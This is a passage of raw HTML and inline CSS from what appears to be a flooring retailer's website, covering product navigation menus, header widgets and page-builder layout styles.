class="rmp-menu-item-link"  role="menuitem"  >Wellmade Bamboo</a></li></ul></li><li id="rmp-menu-item-22560" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="shop cork flooring online"  href="/Cork"  class="rmp-menu-item-link"  role="menuitem"  >Cork<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Cork"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22600" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="wicanders cork online"  href="/Wicanders-Cork"  class="rmp-menu-item-link"  role="menuitem"  >Wicanders Cork</a></li><li id="rmp-menu-item-22601" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="WE cork online"  href="/WE-Cork"  class="rmp-menu-item-link"  role="menuitem"  >WE Cork</a></li><li id="rmp-menu-item-22602" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop home legend cork"  href="/Home-Legend-Cork"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Cork</a></li></ul></li><li id="rmp-menu-item-22540" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy laminate"  href="/Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Laminate<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Laminate"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-25595" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/chesapeake-laminate/"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Laminate</a></li><li id="rmp-menu-item-22603" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy home legend laminate"  href="/Home-Legend-Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Laminate</a></li><li id="rmp-menu-item-22604" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mannington laminate online"  href="/Mannington-Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Mannington Laminate</a></li></ul></li><li id="rmp-menu-item-22561" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="flooring tile"  href="/Tile"  class="rmp-menu-item-link"  role="menuitem"  >Tile</a></li></ul></li><li id="rmp-menu-item-22542" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="flooring accessories &#038; molding"  href="/Accessories-Molding"  class="rmp-menu-item-link"  role="menuitem"  >Accessories &#038; Molding<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Accessories &amp; Molding"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22545" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="underlayment &#038; padding"  href="/Underlayment-Padding"  class="rmp-menu-item-link"  role="menuitem"  >Underlayment &#038; Padding</a></li><li id="rmp-menu-item-22544" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="flooring transition moldings"  href="/Flooring-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Flooring Transition Moldings<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Flooring Transition Moldings"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22605" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="amendoim transition moldings"  href="/Amendoim-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Amendoim Transition Moldings</a></li><li id="rmp-menu-item-22606" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ash transition moldings"  href="/Ash-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Ash Transition Moldings</a></li><li id="rmp-menu-item-22607" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Australian cypress transition moldings"  href="/Australian-Cypress-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Australian Cypress Transition Moldings</a></li><li id="rmp-menu-item-22608" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="birch transition moldings"  href="/Birch-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Birch Transition Moldings</a></li><li id="rmp-menu-item-22609" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian cherry transition moldings"  href="/Brazilian-Cherry-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Cherry Transition Moldings</a></li><li id="rmp-menu-item-22610" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian chestnut transition moldings"  href="/Brazilian-Chestnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Chestnut Transition Moldings</a></li><li id="rmp-menu-item-22611" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian redwood transition moldings"  href="/Brazilian-Redwood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Redwood Transition Moldings</a></li><li id="rmp-menu-item-22612" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian teak transition moldings"  href="/Brazilian-Teak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Teak Transition Moldings</a></li><li id="rmp-menu-item-22613" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian walnut transition moldings"  href="/Brazilian-Walnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Walnut Transition Moldings</a></li><li id="rmp-menu-item-22614" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="cherry transition moldings"  href="/Cherry-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Cherry Transition Moldings</a></li><li id="rmp-menu-item-22615" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="hickory transition moldings"  href="/Hickory-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Hickory Transition Moldings</a></li><li id="rmp-menu-item-22616" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="maple transition moldings"  href="/Maple-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Maple Transition Moldings</a></li><li id="rmp-menu-item-22617" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="patagonia rosewood transition moldings"  href="/Patagonia-Rosewood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Patagonia Rosewood Transition Moldings</a></li><li id="rmp-menu-item-22618" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pecan transition moldings"  href="/Pecan-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Pecan Transition Moldings</a></li><li id="rmp-menu-item-22619" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pine transition moldings"  href="/Pine-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Pine Transition Moldings</a></li><li id="rmp-menu-item-22620" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="red oak transition moldings"  href="/Red-Oak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Red Oak Transition Moldings</a></li><li id="rmp-menu-item-22621" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/Rift-Quartered-Red-Oak-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Rift-Quartered Red Oak Moldings</a></li><li id="rmp-menu-item-22622" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="rift quartered white oak moldings"  href="/Rift-Quartered-White-Oak-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Rift Quartered White Oak Moldings</a></li><li id="rmp-menu-item-22623" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="royal mahogany transition moldings"  href="/Royal-Mahogany-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Royal Mahogany Transition Moldings</a></li><li id="rmp-menu-item-22624" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/Santos-Mahogany-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Santos Mahogany Transition Moldings</a></li><li id="rmp-menu-item-22625" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tiete rosewood transition moldings"  href="/Tiete-Rosewood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Tiete Rosewood Transition Moldings</a></li><li id="rmp-menu-item-22626" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tigerwood transition moldings"  href="/Tigerwood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Tigerwood Transition Moldings</a></li><li id="rmp-menu-item-22627" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="walnut transition moldings"  href="/Walnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Walnut Transition Moldings</a></li><li id="rmp-menu-item-22628" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="white oak transition moldings"  href="/White-Oak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >White Oak Transition Moldings</a></li></ul></li></ul></li><li id="rmp-menu-item-21254" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="hardwood flooring sale"  href="/Sale"  class="rmp-menu-item-link"  role="menuitem"  >Sale<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Sale"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21295" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="flooring specials online"  href="/Flooring-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Flooring Specials<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Flooring Specials"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21743" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="engineered hardwood specials online"  href="https://www.flooring.org/Engineered-Hardwood-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Engineered Hardwood Specials</a></li><li id="rmp-menu-item-21744" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="solid hardwood specials"  href="https://www.flooring.org/Solid-Hardwood-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Solid Hardwood Specials</a></li></ul></li><li id="rmp-menu-item-21296" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="stair part specials"  href="/Stair-Parts-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Stair Parts Specials</a></li></ul></li></ul></div>			</div>
			<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar">
				<aside id="custom_html-2" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><div class="social-top">
	 <div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:125px;text-align:left;"><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.facebook.com/flooring.org' id='sfsiid_facebook_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://twitter.com/flooring' id='sfsiid_twitter_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.youtube.com/c/FlooringOrg' id='sfsiid_youtube_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_youtube.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.pinterest.com/flooring/' id='sfsiid_pinterest_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_pinterest.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.instagram.com/flooring221/' id='sfsiid_instagram_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div> 
</div>
<div class="phone1">
	
	
	<a href="tel:1800689-9006" title="discount hardwood floors">1-800-689-9006</a>
</div>

<div class="slogan1">
	SUMMER SALE | 30% OFF SPECIAL | 7 DAYS ONLY
</div>
	
<div class="right1">
	

<div class="coupon1">
	<a href="/my-account" title="best place to buy hardwood floors">MY ACCOUNT</a>
</div>
<!--
<div class="reviews1">
	<a href="/reviews" title="best place to buy hardwood floors online reviews">Reviews</a>
</div>
<div class="return1">
	<a href="/return-policy" title="best place to buy wood flooring return">Easy Return Policy</a>
</div>
-->
<div class="support1">
	<a href="/support" title="buy hardwood floors online support">Support</a>
</div>


<div class="cart1">
	
	<li id="nav_menu-3" class="widget widget_nav_menu "><div class="menu-cart-container"><ul id="menu-cart" class="menu"><li class=" wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.flooring.org/current-products/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="amount">&#36;0.00</span></a></li></ul></div></li>
</div>
</div></div></aside>			</div>
		</div>
				<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
							<div class="header-widget">
				<aside id="custom_html-3" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><div class="order-top">
			<style type="text/css">

			#price_calculator {
				border-style:none;
			}

			#price_calculator td {
				border-style: none;
				vertical-align: top;
			}

			#price_calculator input, #price_calculator span {
				float: right;
			}

			#price_calculator input {
				text-align: right;
				width: 64px;
			}

			.variable_price_calculator {
				display: none;
			}

			#price_calculator .calculate td {
				text-align: right;
			}

			#price_calculator .calculate button {
				margin-right: 0;
			}

			#price_calculator span.wc-measurement-price-calculator-input-help {
				display: inline-block;
				float: none;
				margin: 0 8px;
				vertical-align: middle;
			}

			@media screen and (max-width: 1081px) {
				#price_calculator span.wc-measurement-price-calculator-input-help {
					position: absolute;
				}
			}

			#tiptip_holder {
				display: none;
				position: absolute;
				top: 0;
				left: 0;
				z-index: 99999;
			}

			#tiptip_holder.tip_top {
				padding-bottom: 5px;
			}

			#tiptip_holder.tip_top #tiptip_arrow_inner {
				margin-top: -7px;
				margin-left: -6px;
				border-top-color: #464646;
			}

			#tiptip_holder.tip_bottom {
				padding-top: 5px;
			}

			#tiptip_holder.tip_bottom #tiptip_arrow_inner {
				margin-top: -5px;
				margin-left: -6px;
				border-bottom-color: #464646;
			}

			#tiptip_holder.tip_right {
				padding-left: 5px;
			}

			#tiptip_holder.tip_right #tiptip_arrow_inner {
				margin-top: -6px;
				margin-left: -5px;
				border-right-color: #464646;
			}

			#tiptip_holder.tip_left {
				padding-right: 5px;
			}

			#tiptip_holder.tip_left #tiptip_arrow_inner {
				margin-top: -6px;
				margin-left: -7px;
				border-left-color: #464646;
			}

			#tiptip_content, .chart-tooltip {
				font-size: 11px;
				color: #fff;
				padding: 0.5em 0.5em;
				background: #464646;
				-webkit-border-radius: 3px;
				-moz-border-radius: 3px;
				border-radius: 3px;
				-webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				-moz-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				text-align: center;
				max-width: 150px;
			}

			#tiptip_content code, .chart-tooltip code {
				background: #888;
				padding: 1px;
			}

			#tiptip_arrow, #tiptip_arrow_inner {
				position: absolute;
				border-color: transparent;
				border-style: solid;
				border-width: 6px;
				height: 0;
				width: 0;
			}

		</style>
		<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://www.flooring.org/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=771427083b9200d94535' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' media='all' />
<style id='fl-builder-layout-21016-inline-css'>
/**
 * Base CSS used by the builder's layout, including rows
 * and columns. Any module specific global CSS should be
 * included in fl-builder-layout-modules.css.
 */

/* Grid
------------------------------------------------------ */

.fl-builder-content *,
.fl-builder-content *:before,
.fl-builder-content *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.fl-row:before,
.fl-row:after,
.fl-row-content:before,
.fl-row-content:after,
.fl-col-group:before,
.fl-col-group:after,
.fl-col:before,
.fl-col:after,
.fl-module:not([data-accepts]):before,
.fl-module:not([data-accepts]):after,
.fl-module-content:before,
.fl-module-content:after {
	display: table;
	content: " ";
}
.fl-row:after,
.fl-row-content:after,
.fl-col-group:after,
.fl-col:after,
.fl-module:not([data-accepts]):after,
.fl-module-content:after {
	clear: both;
}
.fl-clear {
	clear: both;
}

/* Rows
------------------------------------------------------ */

.fl-row,
.fl-row-content {
	margin-left: auto;
	margin-right: auto;
	min-width: 0;
}
.fl-row-content-wrap {
	position: relative;
}

/* Photo Bg */
.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {
	background-attachment: scroll;
}

/* Video and Embed Code Bg */
.fl-row-bg-video,
.fl-row-bg-video .fl-row-content,
.fl-row-bg-embed,
.fl-row-bg-embed .fl-row-content {
	position: relative;
}

.fl-row-bg-video .fl-bg-video,
.fl-row-bg-embed .fl-bg-embed-code {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
}

.fl-row-bg-video .fl-bg-video video,
.fl-row-bg-embed .fl-bg-embed-code video {
	bottom: 0;
	left: 0px;
	max-width: none;
	position: absolute;
	right: 0;
	top: 0px;
}
.fl-row-bg-video .fl-bg-video video {
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
}
.fl-row-bg-video .fl-bg-video iframe,
.fl-row-bg-embed .fl-bg-embed-code iframe {
	pointer-events: none;
	width: 100vw;
  	height: 56.25vw; /* Given a 16:9 aspect ratio, 9/16*100 = 56.25 */
  	max-width: none;
  	min-height: 100vh;
  	min-width: 177.77vh; /* Given a 16:9 aspect ratio, 16/9*100 = 177.77 */
  	position: absolute;
  	top: 50%;
  	left: 50%;
	-ms-transform: translate(-50%, -50%); /* IE 9 */
	-webkit-transform: translate(-50%, -50%); /* Chrome, Safari, Opera */
  	transform: translate(-50%, -50%);
}
.fl-bg-video-fallback {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
	bottom: 0px;
	left: 0px;
	position: absolute;
	right: 0px;
	top: 0px;
}

/* Slideshow Bg */
.fl-row-bg-slideshow,
.fl-row-bg-slideshow .fl-row-content {
	position: relative;
}
.fl-row .fl-bg-slideshow {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 0;
}
.fl-builder-edit .fl-row .fl-bg-slideshow * {
	bottom: 0;
	height: auto !important;
	left: 0;
	position: absolute !important;
	right: 0;
	top: 0;
}

/* Row Bg Overlay */
.fl-row-bg-overlay .fl-row-content-wrap:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-row-bg-overlay .fl-row-content {
	position: relative;
	z-index: 1;
}

/* Full Height Rows */
.fl-row-default-height .fl-row-content-wrap,
.fl-row-custom-height .fl-row-content-wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	min-height: 100vh;
}
.fl-row-overlap-top .fl-row-content-wrap {
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -moz-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	width: 100%;
}
.fl-row-default-height .fl-row-content-wrap,
.fl-row-custom-height .fl-row-content-wrap {
	min-height: 0;
}

.fl-row-default-height .fl-row-content,
.fl-row-full-height .fl-row-content,
.fl-row-custom-height .fl-row-content {
  -webkit-box-flex: 1 1 auto;
  	 -moz-box-flex: 1 1 auto;
  	  -webkit-flex: 1 1 auto;
  		  -ms-flex: 1 1 auto;
  			  flex: 1 1 auto;
}
.fl-row-default-height .fl-row-full-width.fl-row-content,
.fl-row-full-height .fl-row-full-width.fl-row-content,
.fl-row-custom-height .fl-row-full-width.fl-row-content {
	max-width: 100%;
	width: 100%;
}

/* Full height align center */
.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,
.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {
	-webkit-align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
	justify-content: center;
	align-items: center;
}

/* Full height align bottom */
.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {
	-webkit-align-items: flex-end;
	-webkit-justify-content: flex-end;
	-webkit-box-align: end;
	-webkit-box-pack: end;
	-ms-flex-align: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	align-items: flex-end;
}

/* Column Groups
------------------------------------------------------ */
.fl-col-group-equal-height {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}
.fl-col-group-equal-height.fl-col-group-has-child-loading {
	flex-wrap: nowrap;
}
.fl-col-group-equal-height .fl-col,
.fl-col-group-equal-height .fl-col-content {
	display: flex;
	flex: 1 1 auto;
}
.fl-col-group-equal-height .fl-col-content {
	flex-direction: column;
	flex-shrink: 1;
	min-width: 1px;
	max-width: 100%;
	width: 100%;
}
.fl-col-group-equal-height:before,
.fl-col-group-equal-height .fl-col:before,
.fl-col-group-equal-height .fl-col-content:before,
.fl-col-group-equal-height:after,
.fl-col-group-equal-height .fl-col:after,
.fl-col-group-equal-height .fl-col-content:after{
	content: none;
}

/* Equal height align top */
.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,
.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {
	justify-content: flex-start;
}

/* Equal height align center */
.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,
.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {
	justify-content: center;
}

/* Equal height align bottom */
.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,
.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
	justify-content: flex-end;
}

.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {
	width: 100%;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	float: left;
	min-height: 1px;
}

/* Column Bg Overlay */
.fl-col-bg-overlay .fl-col-content {
	position: relative;
}
.fl-col-bg-overlay .fl-col-content:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-col-bg-overlay .fl-module {
	position: relative;
	z-index: 2;
}

/* Templates
------------------------------------------------------ */

.single:not(.woocommerce).single-fl-builder-template .fl-content {
	width: 100%;
}

/* Shapes & Patterns
------------------------------------------------------- */
.fl-builder-layer {
	position: absolute;
	top:0;
	left:0;
	right: 0;
	bottom: 0;
	z-index: 0;
	pointer-events: none;
	overflow: hidden;
}
.fl-builder-shape-layer {
	z-index: 0;
}
.fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 2;
}
.fl-row-has-layers .fl-row-content {
	z-index: 1;
}
.fl-row-bg-overlay .fl-row-content {
	z-index: 2;
}

.fl-builder-layer > * {
	display: block;
	position: absolute;
	top:0;
	left:0;
	width: 100%;
}
.fl-builder-layer + .fl-row-content {
	position: relative;
}
.fl-builder-layer .fl-shape {
	fill: #aaa;
	stroke: none;
	stroke-width: 0;
	width:100%;
}
/**
Fix ipad parallax issue on safari
https://core.trac.wordpress.org/ticket/48802
https://core.trac.wordpress.org/ticket/49285
https://github.com/WordPress/gutenberg/issues/17718
*/
@supports (-webkit-touch-callout: inherit) {
  .fl-row.fl-row-bg-parallax .fl-row-content-wrap,
  .fl-row.fl-row-bg-fixed .fl-row-content-wrap {
    background-position: center !important;
    background-attachment: scroll !important;
  }
}

@supports (-webkit-touch-callout: none) {
	.fl-row.fl-row-bg-fixed .fl-row-content-wrap {
		background-position: center !important;
		background-attachment: scroll !important;
	}
}
/**
 * Base CSS used by all (or many) modules. This file should
 * not contain any generic layout CSS that doesn't apply to
 * modules. That belongs in fl-builder-layout.css.
 */

/* Utilities
------------------------------------------------------ */

.fl-clearfix:before,
.fl-clearfix:after {
	display: table;
	content: " ";
}
.fl-clearfix:after {
	clear: both;
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0,0,0,0);
	white-space: nowrap;
	border: 0;
}

/* Buttons
------------------------------------------------------ */

.fl-builder-content a.fl-button,
.fl-builder-content a.fl-button:visited {
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	display: inline-block;
	font-size: 16px;
	font-weight: normal;
	line-height: 18px;
	padding: 12px 24px;
	text-decoration: none;
	text-shadow: none;
}
.fl-builder-content .fl-button:hover {
	text-decoration: none;
}
.fl-builder-content .fl-button:active {
	position: relative;
	top: 1px;
}
.fl-builder-content .fl-button-width-full .fl-button {
	display: block;
	text-align: center;
}
.fl-builder-content .fl-button-width-custom .fl-button {
	display: inline-block;
	text-align: center;
	max-width: 100%;
}
.fl-builder-content .fl-button-left {
	text-align: left;
}
.fl-builder-content .fl-button-center {
	text-align: center;
}
.fl-builder-content .fl-button-right {
	text-align: right;
}
.fl-builder-content .fl-button i {
	font-size: 1.3em;
	height: auto;
